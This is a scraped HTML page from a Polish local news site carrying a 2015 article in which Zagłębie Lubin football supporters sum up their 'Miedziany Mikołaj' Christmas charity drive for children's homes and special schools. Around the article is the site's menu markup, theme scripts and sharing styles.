        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-2190" class="post-2190 post type-post status-publish format-standard has-post-thumbnail hentry category-promowane category-lubin category-scinawa tag-dom-dla-samotnej-matki-z-dziecmi tag-dom-dziecka tag-dom-dziecka-w-wilkowie tag-fundacja-im-brata-alberta tag-kghm tag-lubin tag-miedziany-mikolaj tag-stowarzyszenia-monar-w-scinawie tag-stowarzyszenie-sympatykow-zaglebia-lubin tag-swidnica tag-zaglebie-fanatykow tag-zaglebie-lubin" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości ! Promowane" class="entry-crumb" href="https://lubinextra.pl/promowane/">! Promowane</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lubińscy Fanatycy podsumowali Miedzianego Mikołaja</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://lubinextra.pl/lubin/">Lubin</a></li><li class="entry-category"><a  href="https://lubinextra.pl/scinawa/">Ścinawa</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Lubińscy Fanatycy podsumowali Miedzianego Mikołaja</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://lubinextra.pl/author/ab/">Marzena</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-30T17:36:29+01:00" >30 stycznia, 2015</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2190">2404</span></div>                                <div class="td-post-comments"><a href="https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie.jpg" data-caption=""><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie-696x464.jpg" srcset="https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie-696x464.jpg 696w, https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie-300x200.jpg 300w, https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie-630x420.jpg 630w, https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="zaglebie"/></noscript><img width="696" height="464" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20696%20464%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie-696x464.jpg" data-srcset="https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie-696x464.jpg 696w, https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie-300x200.jpg 300w, https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie-630x420.jpg 630w, https://lubinextra.pl/wp-content/uploads/2015/08/zaglebie.jpg 800w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="zaglebie"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_23 td_block_template_1">
<style>.tdi_23.td-a-rec{text-align:center}.tdi_23.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div><h3>Stowarzyszenie Sympatyków Zagłębia Lubin Zagłębie Fanatyków podsumowuje akcję Miedziany Mikołaj. Wiele pracy, zaangażowania, poświęcenia i dobrych serc dało efekt – Miedziany Mikołaj uszczęśliwił mnóstwo dzieci.</h3>
<p><span id="more-2190"></span></p>
<p>Po dwóch miesiącach ciężkiej pracy zakończyliśmy akcję &#8220;Miedziany Mikołaj 2014/2015&#8221;, podczas której tak jak w ostatnich latach obdarowywaliśmy dzieci z domów dziecka, ośrodków szkolno-wychowawczych i szkół specjalnych. Cieszymy się, że razem z nami w akcję zaangażowali się zawodnicy, szkoleniowcy oraz kibice KGHM Zagłębie Lubin oraz MKS Zagłębie Lubin. Udało nam się odwiedzić w tym roku domy dziecka w Świdnicy, Fundację im. Brata Alberta w Lubinie, Specjalny Ośrodek Szkolno-Wychowawczy w Szklarach Górnych, Zespół Szkół i Placówek Oświatowych w Lubinie, Zespół Szkół Specjalnych w Strzegomiu, Dom dla Samotnych Matek z Dziećmi Stowarzyszenia Monar w Ścinawie oraz Dom Dziecka w Wilkowie. Za pomocą asystenta rodziny ścinawskiego MOPS-u przekazaliśmy 30 paczek dla dzieci ze Ścinawy i okolic. Finalna część akcji przypadła na 21 grudnia. Wtedy to Miedziany Mikołaj ruszył do Strzegomia i Świdnicy, aby podzielić się swoim sercem z małymi dziećmi z tamtejszych domów dziecka. Po raz drugi zagościliśmy na charytatywnym turnieju piłki nożnej, na którym nie mogło zabraknąć Zagłębia Lubin wraz z kibicami. Turniej był zorganizowany przez Fundację Wspierania Sportu „Łączy nas Football”, a cały dochód ze sprzedanych cegiełek i wylicytowanych prezentów został przekazany na rzecz chorej 4-letniej Joasi. W tym roku udało się pobić zeszłoroczny wynik dwukrotnie i zebrano 18 tys. zł. Duży wkład w tym roku ponownie mieli kibice Zagłębia Lubin, którzy oprócz zebranych pieniążków dla Joasi, tradycyjnie już zawieźli paczki dla świdnickich dzieci z domu dziecka. Kibice wraz z klubem zrobili 70 paczek, w których znalazły się m.in. czapki Zagłębia Lubin oraz sporo słodyczy. Dodatkowo dla jednego z domów dziecka zakupili konsolę Xbox.Wielką radość można było zobaczyć na twarzach dzieci, których kibice Zagłębia zarówno z Lubina jak i świdnickiego fanklubu Zagłębia Lubin odwiedzają regularnie od 2009 roku. Paczki dzieciom wręczali kibice wraz z zawodnikami Zagłębia, nie zabrakło również słynnego krecika. Akcję mógł wesprzeć każdy kupując kalendarz-cegiełkę. Koszt 10zł (format A-2) &#8211; cały dochód ze sprzedaży kalendarza przeznaczony został dla dzieci z domów dziecka. Jednym z kolejnych ośrodków był Dom dla Samotnych Matek z Dziećmi w Ścinawie. Zostawiliśmy tam kilka słodkich upominków i zabawki. Ponadto przy współpracy asystenta rodziny przy Ścinawskim MGOPS-ie stowarzyszenie sympatyków Zagłębia Lubin „Zagłębie Fanatyków” przekazało 30 paczek dla dzieci z okolic naszego miasta. Chcieliśmy podziękować wszystkim firmom, organizacjom a także prywatnym osobom za wsparcie akcji oraz za pomoc w jej realizacji. Specjalne podziękowania kierujemy dla: KGHM Zagłębie Lubin S.A., MKS Zagłębie Lubin oraz Stowarzyszenia Sympatyków Piłki Ręcznej „Zagłębie Handball”, Starostwo Powiatowe w Lubinie, Urząd Miejski w Lubinie, Manufaktura Fitnessu, MediaExpert Lubin oraz wielu prywatnym osobom.</p>
<p>Źródło: SSZL Zagłębie Fanatyków.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://lubinextra.pl/tag/dom-dla-samotnej-matki-z-dziecmi/">Dom dla Samotnej Matki z dziećmi</a></li><li><a href="https://lubinextra.pl/tag/dom-dziecka/">dom dziecka</a></li><li><a href="https://lubinextra.pl/tag/dom-dziecka-w-wilkowie/">Dom dziecka w Wilkowie</a></li><li><a href="https://lubinextra.pl/tag/fundacja-im-brata-alberta/">Fundacja im. Brata Alberta</a></li><li><a href="https://lubinextra.pl/tag/kghm/">KGHM</a></li><li><a href="https://lubinextra.pl/tag/lubin/">Lubin</a></li><li><a href="https://lubinextra.pl/tag/miedziany-mikolaj/">Miedziany Mikołaj</a></li><li><a href="https://lubinextra.pl/tag/stowarzyszenia-monar-w-scinawie/">stowarzyszenia MONAR w Ścinawie</a></li><li><a href="https://lubinextra.pl/tag/stowarzyszenie-sympatykow-zaglebia-lubin/">Stowarzyszenie Sympatyków Zagłębia Lubin</a></li><li><a href="https://lubinextra.pl/tag/swidnica/">Świdnica</a></li><li><a href="https://lubinextra.pl/tag/zaglebie-fanatykow/">Zagłębie Fanatyków</a></li><li><a href="https://lubinextra.pl/tag/zaglebie-lubin/">Zagłebie Lubin</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lubinextra.pl/2015/01/30/lubinscy-fanatycy-podsumowali-miedzianego-mikolaja/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter 